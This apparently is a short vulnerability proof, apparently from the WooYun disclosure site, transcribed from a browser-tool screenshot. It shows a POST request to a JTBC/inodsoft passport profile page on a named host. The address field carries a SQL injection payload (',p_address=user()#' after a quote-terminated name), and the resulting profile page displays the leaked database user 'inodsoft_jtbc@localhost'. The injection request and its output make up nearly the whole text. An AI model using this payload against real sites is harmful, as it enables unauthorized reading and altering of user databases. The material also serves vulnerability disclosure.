 Load URL
http://t1.inodsoft.net/passport/index.php?action=manage&mtype=information&backurl=%2Fpassport%2Findex.php%3Ftype%3Dmanage%26mtype%3Dinformation
Split URL
Execute
Enable Post data Enable Referrer
Post data
email=123%40qq.com&city=1&sex=1&old=1999&name=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'&address=,p_address=user()#&submit=%E6%8F%90%E4%BA%A4
资料修改
密码修改
个人设置
我的短信
我的好友
邮件 123@qq.com
城市 北京
性别 男性
出生年 1999
姓名 aaaaaaaaaaaaaaaaa
QQ
MSN
电话
个人主页
邮政编码
联系地址 inodsoft_jtbc@localhost
提交 取消
www.wooyun.org